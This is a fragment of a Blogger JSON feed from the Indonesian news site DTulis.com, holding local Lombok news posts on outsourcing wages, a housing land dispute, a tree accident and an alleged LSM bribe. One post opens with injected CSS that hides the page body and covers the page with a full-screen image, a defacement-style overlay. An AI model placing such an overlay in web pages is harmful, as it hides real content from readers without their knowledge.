ategory":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Forum Rakyat Soroti Upah Pekerja Outsourcing di Lombok Barat dan Kepesertaan BPJS Ketenagakerjaan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJUJWRMz4Y22iYXJ1cWzbic0nJnwXqN_yk49rtvVW0vxWB2nJKZ4le5g5c5dQ2Zv48CduguoRMam_a66bw2HxRVZc4NjbVIZ7Tzuw_0QYL2E08nLU610Ra1uYxuQRslmdmXrnwhXK753zz6T7zvW_RU25iEVtNR6B1atC4qTVOVOMSJz7N14QAI8zx8o\/s679\/images%20(12)%20(21).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"679\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJUJWRMz4Y22iYXJ1cWzbic0nJnwXqN_yk49rtvVW0vxWB2nJKZ4le5g5c5dQ2Zv48CduguoRMam_a66bw2HxRVZc4NjbVIZ7Tzuw_0QYL2E08nLU610Ra1uYxuQRslmdmXrnwhXK753zz6T7zvW_RU25iEVtNR6B1atC4qTVOVOMSJz7N14QAI8zx8o\/w640-h426\/images%20(12)%20(21).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E – Forum Rakyat Lombok Barat\u0026nbsp; menyoroti perusahaan outsourcing penyedia jasa Cleaning Service di Lombok Barat yang diduga membayar upah pekerja di bawah standar Upah Minimum Regional (UMR).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen Forum Rakyat Lombok Barat, M. Alfatih, SH, menjelaskan bahwa banyak perusahaan outsourcing dari luar daerah yang mendapatkan kontrak besar dengan instansi pemerintah hingga rumah sakit, namun tetap membayar pekerja mereka di bawah UMR.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Seharusnya perusahaan penyedia jasa kebersihan ini mengikuti aturan daerah, yaitu menggunakan standar UMR Kabupaten Lombok Barat sebagai tolak ukur dalam pemberian upah. Apalagi tugas para pekerja Cleaning Service cukup berat dan memerlukan tenaga ekstra,” ujarnya kepada media ini, Sabtu (4\/2\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKepesertaan BPJS Ketenagakerjaan Jadi Sorotan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain masalah upah, M. Alfatih juga menyoroti kepesertaan BPJS Ketenagakerjaan bagi para pekerja Cleaning Service yang belum sepenuhnya dipenuhi oleh perusahaan outsourcing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Perusahaan penyedia jasa kebersihan wajib mendaftarkan pekerjanya dalam program BPJS Ketenagakerjaan sebagai bentuk perlindungan sosial. Namun, di lapangan, masih banyak pekerja yang tidak mendapatkan hak ini, yang tentu saja sangat merugikan mereka apabila terjadi kecelakaan kerja atau masalah kesehatan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan bahwa perusahaan outsourcing harus patuh terhadap ketentuan dalam Pasal 64 UU Ketenagakerjaan yang mengatur hak-hak pekerja, termasuk upah yang layak dan jaminan sosial ketenagakerjaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDesakan ke Dinas Ketenagaan Kerja (Disnaker) Lombok Barat\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk itu, Forum Rakyat berencana mengajukan surat resmi kepada Dinas Ketenagakerjaan (Disnaker) Lombok Barat guna mengadakan pertemuan terkait kondisi para pekerja outsourcing tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami meminta Disnaker untuk memanggil perusahaan outsourcing ini agar memastikan mereka membayar upah sesuai UMR dan mendaftarkan pekerjanya ke BPJS Ketenagakerjaan. Jangan sampai ada lagi pekerja yang tidak mendapatkan hak-haknya secara penuh,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOutsoursing RSUD TRIPAT Diduga Sarat Monopoli\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Forum Rakyat Lombok Barat melihat beberapa\u0026nbsp; persoalan Rumah Sakit Patut Patuh PATJU (TRIPAT), yang dimana dari beberapa media mengatakan bahwa lahan parkir di kelola oleh pihak luar, begitu juga dengan kebersihan, Security dan tata kelola Taman, seolah-olah ada monopoli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EM. Alfatih juga menegaskan terkait perusahan luar yang mengelola lahan parkir, Scurity, Cleaning Sevis dan penataan taman itu semua di kelola oleh perusahaan di luar Provinsi NTB,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Maka wajar kita menduga ada sarat permainan di bawah meja,\" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EM. Alfatih menambahkan seharusnya pihak Rumah Sakit TRIPAT dan Jajaran Pemda Lobar juga menimbang terkait perusahaan luar yang bekerja di lobar hanya mengambil anggaran saja, sementara pekerjaan belum selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan sampai sepeti yang sudah-sudah, anggaran di ambil tapi pekerjaannya belum selesai,\" jelas M. Alfatih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya juga, dengan terjadinya hal hal seperti ini seolah menunjukkan ketidak mampuan sumber daya lokal untuk mengelola hal tersebut, apakah dalam hal ini pihak rumah sakit Tripat dan Pemda Lombok Barat tidak percaya terhadap PT yang memiliki sumber daya sendiri?.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selama ini banyak sekali pekerjaan pekerjaan di Lombok barat yg dikerjakan\u0026nbsp; oleh pihak luar meninggalkan beberapa persoalan, lantas apakah ini tidak menjadi pertimbangan dasar pagi pihak Rumah Sakit TRIPAT dan PEMDA Lombok barat dalam melakukan penunjukan terhadap pengelola hal tersebut,\"tuturnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6555171060549536826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/forum-rakyat-soroti-upah-pekerja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6555171060549536826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6555171060549536826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/forum-rakyat-soroti-upah-pekerja.html","title":"Forum Rakyat Soroti Upah Pekerja Outsourcing di Lombok Barat dan Kepesertaan BPJS Ketenagakerjaan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguJUJWRMz4Y22iYXJ1cWzbic0nJnwXqN_yk49rtvVW0vxWB2nJKZ4le5g5c5dQ2Zv48CduguoRMam_a66bw2HxRVZc4NjbVIZ7Tzuw_0QYL2E08nLU610Ra1uYxuQRslmdmXrnwhXK753zz6T7zvW_RU25iEVtNR6B1atC4qTVOVOMSJz7N14QAI8zx8o\/s72-w640-h426-c\/images%20(12)%20(21).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1182236155135419102"},"published":{"$t":"2025-02-03T20:49:00.005+08:00"},"updated":{"$t":"2025-02-04T17:47:33.658+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"6 Sekawan Siap Unjuk Rasa Jika Pemda Tidak Tegas Menangani Taman Mandali"},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayGfzuD_YCu4k8VFCLzDug2Z3HDISf_ev3SkuAX2EpVMzG8x4aZJu-eGxwzfwwRHFVCwgEmhlZthlfNp_6YKlea6A7UlmTVBqCXKSW4O9ua2nhXtT1BrmmdysQ_rauXV99kjOQE4Red_otP1ki3sAOCu7qaPzSHZUndXjgdhHRnnsL0yELYslqEkNxEA\/s678\/images%20(12)%20(19).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"678\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayGfzuD_YCu4k8VFCLzDug2Z3HDISf_ev3SkuAX2EpVMzG8x4aZJu-eGxwzfwwRHFVCwgEmhlZthlfNp_6YKlea6A7UlmTVBqCXKSW4O9ua2nhXtT1BrmmdysQ_rauXV99kjOQE4Red_otP1ki3sAOCu7qaPzSHZUndXjgdhHRnnsL0yELYslqEkNxEA\/w640-h426\/images%20(12)%20(19).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Terkait penimbunan lahan baru perumahan Taman Mandali milik PT Varindo Lombok Inti, Ketua 6 Sekawan Alhadi, S.H siap menggelar hearing ke Pemda Lombok Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Aldi sapaanya juga meminta pemda jangan hanya tegas ke pengembang kecil saja sementara untuk lahan tambahan yang sedang di timbun di Taman Mandali seakan buta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari 6 sekawan akan hearing ke pemda lombok barat dan meminta pemda membuka permohonan PT Varindo Lombok Inti untuk perumahan Taman Mandali, \" tegasnya kepada media ini, Senin (3\/2\/3\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Aldi siap menggelar aksi bersama LSM Edukasi jika benar perumahan Taman Mandali hanya mengandalkan SK Bupati masa Fauzan Khalid.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semuanya benar yang dikatakan kawan kami Yusri, maka kami siap gelar unjuk rasa, \" tuturnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebelumnya diberitakan media ini, Penimbunan lahan baru di Taman Mandali PT Varindo Lombok Inti diduga belum mengantongi ijin. Hal ini diungkapkan langsung oleh Ketua LSM Edukasi Yusri, Senin (3\/2\/22025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Yusri mengatakan bahwa Taman Mandali dijamin oleh SK Bupati jaman Fauzan Khalid.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekarang saya menduga belum ada ijinnya dan saya tau juga belum ada ijinnya. Saya juga tahu bahwa perusahaan perumahan PT Varindo Lombok Inti yaang perumahannya Taman Mandali itu menggunakan SK Bupati masa Fauzan Khalid, \" ujarnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Yusri menambahkan bahwa percepatan pembangunan merupakan alasan dari pemda untuk cepat menjadi kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Boleh juga tapi jangan menggunakan percepatan menjadi kota alasan untuk menggerus laha produktif, \" tegasnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Ketua LSM Edukasi Yusri menjelaskan bahwa di seputaran perumahan Taman Mandali diketahui merupakan lahan produktif.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1182236155135419102\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/6-sekawan-siap-unjuk-rasa-jika-pemda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1182236155135419102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1182236155135419102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/02\/6-sekawan-siap-unjuk-rasa-jika-pemda.html","title":"6 Sekawan Siap Unjuk Rasa Jika Pemda Tidak Tegas Menangani Taman Mandali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhayGfzuD_YCu4k8VFCLzDug2Z3HDISf_ev3SkuAX2EpVMzG8x4aZJu-eGxwzfwwRHFVCwgEmhlZthlfNp_6YKlea6A7UlmTVBqCXKSW4O9ua2nhXtT1BrmmdysQ_rauXV99kjOQE4Red_otP1ki3sAOCu7qaPzSHZUndXjgdhHRnnsL0yELYslqEkNxEA\/s72-w640-h426-c\/images%20(12)%20(19).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1147715218601192804"},"published":{"$t":"2025-01-27T22:08:00.001+08:00"},"updated":{"$t":"2025-01-27T22:08:27.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Seorang Pengendara Alami Patah Tulang Akibat Tertimpa Pohon di Dusun Bentek"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRlaY12NuZTtXjzJHOPYFwOdiC30x2TnN_JX1D2YulR4ugMzg2wToZK9PM8SKK2Rv-jcraYq3olNSd724h8RcZ0OFMxikq7H62GBSZzow-Dh7F4P9BoLsZQneG2Qa8l2UbkNxGoKKWeUC_xKZhExdcNGmFdY54twlLhMU3dzCYI1dXFM3qbxWcwtl_Fk\/s1600\/IMG-20250127-WA0017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRlaY12NuZTtXjzJHOPYFwOdiC30x2TnN_JX1D2YulR4ugMzg2wToZK9PM8SKK2Rv-jcraYq3olNSd724h8RcZ0OFMxikq7H62GBSZzow-Dh7F4P9BoLsZQneG2Qa8l2UbkNxGoKKWeUC_xKZhExdcNGmFdY54twlLhMU3dzCYI1dXFM3qbxWcwtl_Fk\/w640-h480\/IMG-20250127-WA0017.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Utara,\u0026nbsp; DTulis.com\u003C\/b\u003E - Guna memberikan pelayanan kepada masyarakat, Anggota Polsek Pemenang\u0026nbsp; bersama dengan BPBD Kabupaten Lombok Utara dan Dinas Pemadam Kebakaran Kabupaten Lombok Utara\u0026nbsp; melakukan evakuasi terhadap korban tertimpa pohon yang bertempat di Jalan raya Pemenang Mataram tepatnya di Dusun Bentek Desa Menggala Kecamatan Pemenang KLU, Senin 27\/1\/2025 Pukul 09.30 wita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara AKBP Agus Purwanta,S.I.K.\u0026nbsp; melalui Kapolsek Pemenang AKP I Made Susila Artana\u0026nbsp; menyampaikan di ruang kerjanya bahwa pada Hari senin, 27 januari 2025 sekitar Pukul 09.30 wita Anggotanya\u0026nbsp; menerima laporan dari masyarakat bahwa telah terjadi pohon tumbang di wilayah Dusun Bentek Desa Menggala, atas laporan tersebut petugas kami langsung ke Tempat Kejadian\u0026nbsp; dan selanjutnya melaksanakan koordinasi dengan Instansi\u0026nbsp; terkait baik dengan Dinas\u0026nbsp; Pemadam kebakaran serta BPBD\u0026nbsp; Kabupaten Lombok Utara\u0026nbsp; guna bersama - sama membantu korban yang tertimpa pohon di jalan raya\u0026nbsp; wilayah Dusun Bentek Desa Menggala, Ulasnya\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Atas peristiwa tersebut yang menjadi korban adalah pengendara bermotor\u0026nbsp; atas nama\u0026nbsp; TRI SUCIANI, perempuan 35 tahun\u0026nbsp; Pelajar\/Mahasiswa alamat Pemenang Timur Kecamatan Pemenang Kabupaten Lombok Utara yang mengalami patah tulang di bagian kedua pahanya yang diduga di akibatkan tertimpa pohon yang mengenai padanya di saat mengendarai sepeda motor dari Pemenang\u0026nbsp; akan menuju Mataram. ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain mengalami patah tulang di kedua pahanya korban juga mengalami kerugian material berupa\u0026nbsp; Sepeda Motor Yamaha Genio\u0026nbsp; dengan Plat Nomor DR 3525 PD yang di kendarainya\u0026nbsp; mengalami rusak berat akibat tertimpa pohon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESehubungan dengan Kejadian tersebut anggota Polsek Pemenang bersama Instansi terkait langsung melakukan evakuasi korban dan di bawa ke Rumah Sakit Umum Daerah Kabupaten Lombok Utara\u0026nbsp; guna mendapat perawatan Intensif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDan dilanjutkan dengan memotong kayu bersama masyarakat guna mengantisipasi kemacetan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiharapkan kepada masyarakat agar selalu waspada di saat mengendarai sepeda motor\u0026nbsp; mengingat curah hujan yang cukup tinggi\u0026nbsp; di serta dengan angin kencang sehingga kita dapat menghindari hal - hal yang tidak kita inginkan bersama. Pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1147715218601192804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/seorang-pengendara-alami-patah-tulang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1147715218601192804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1147715218601192804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/seorang-pengendara-alami-patah-tulang.html","title":"Seorang Pengendara Alami Patah Tulang Akibat Tertimpa Pohon di Dusun Bentek"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiRlaY12NuZTtXjzJHOPYFwOdiC30x2TnN_JX1D2YulR4ugMzg2wToZK9PM8SKK2Rv-jcraYq3olNSd724h8RcZ0OFMxikq7H62GBSZzow-Dh7F4P9BoLsZQneG2Qa8l2UbkNxGoKKWeUC_xKZhExdcNGmFdY54twlLhMU3dzCYI1dXFM3qbxWcwtl_Fk\/s72-w640-h480-c\/IMG-20250127-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-510418614301552095"},"published":{"$t":"2025-01-25T17:55:00.002+08:00"},"updated":{"$t":"2025-01-25T17:55:24.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Timur"}],"title":{"type":"text","$t":"Diduga Ambil Uang Pengamanan, Oknum Ketua LSM di Lotim Terima Belasan Juta dari Pengusaha Pupuk"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__i0HNx_87qBrEcgv7skTnEAmTldztX0C0svgKNQWLmiarRkIZf4xLprT7iNJ7bIyGgUVxIYdSCh3fFPJfiN-WEeFuvVlNVsJE3NFg0zMn79MM3lZCPtnlRIG9uSKgLKhzEQ9Pqy5uSji_6SsCfBm585eQvULFApDuS2VPrDm5QXtDplUD04TssIptYk\/s554\/images%20(3)%20(2).png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"554\" data-original-width=\"554\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__i0HNx_87qBrEcgv7skTnEAmTldztX0C0svgKNQWLmiarRkIZf4xLprT7iNJ7bIyGgUVxIYdSCh3fFPJfiN-WEeFuvVlNVsJE3NFg0zMn79MM3lZCPtnlRIG9uSKgLKhzEQ9Pqy5uSji_6SsCfBm585eQvULFApDuS2VPrDm5QXtDplUD04TssIptYk\/w640-h640\/images%20(3)%20(2).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #cccccc; font-size: x-small;\"\u003EFoto : Ilustrasi (Google.com)\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Timur, DTulis.com\u003C\/b\u003E - Beberapa hari terakhir ini publik diributkan dengan beredarnya rekaman suara mengenai adanya oknum Ketua LSM yang diduga mengambil uang belasan juta di salah satu pengusaha pupuk di wilayah Selatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam rekaman yang di shere di sejumlah group Watshaap membuat publik menjadi tercengang dengan adanya pengakuan seorang pengusaha pupuk yang telah memberikan uang kepada oknum Ketua LSM tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara pada sisi lainnya sejumlah aktivis pergerakan dan LSM di Lotim sedang sibuk melakukan advokasi atas keresahan petani mengenai kelangkaan pupuk bersubsidi dan tingginya harga pupuk bersubsidi di pasaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun kemudian dibalik gerakan dari sebagian aktivis pergerakan dan LSM memperjuangkan masalah nasip petani, justru malah dimanfaatkan oleh oknum Ketua LSM itu untuk meminta uang kepada salah seorang pengusaha pupuk sebagai uang pengamanan agar kasus pupuk tidak mencuat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perbuatan yang dilakukan oknum Ketua LSM itu tidak benar dan merusak nama teman-teman lainnya, karena kami sedang berjuang terus ada yang menikung dibelakang,\" kata Ketua Forum Rakyat Bersatu (FRB) Lotim, Eko Rahardi saat diminta tanggapannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengatakan dirinya bersama dengan teman-teman yang lainnya akan mengambil langkah-langkah dan sikap yang jelas untuk menyikapi perbuatan oknum Ketua LSM tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKarena beraninya makan diatas punggung teman yang lainnya, apalagi kita sedang berjuang untuk masalah pupuk subsidi yang dihadapi petani. Tapi kemudian oknum Ketua LSM itu malah memanfaatkan dengan bermain dibelakang meminta uang kepada salah seorang pengusaha pupuk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Pengakuan pengusaha pupuk sudah jelas memberikan uang kepada oknum Ketua LSM itu, maka urat malunya sudah tidak ada kalau seperti ini,\" terangnya seraya mengatakan kita akan berikan sanksi sosial terhadap oknum Ketua LSM agar tidak dipercaya lagi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPewarta\u003C\/i\u003E : \u003Cb\u003EIdrus Jalmonadi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EEditor\u003C\/i\u003E : \u003Cb\u003ERedaksi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EIT\u003C\/i\u003E : 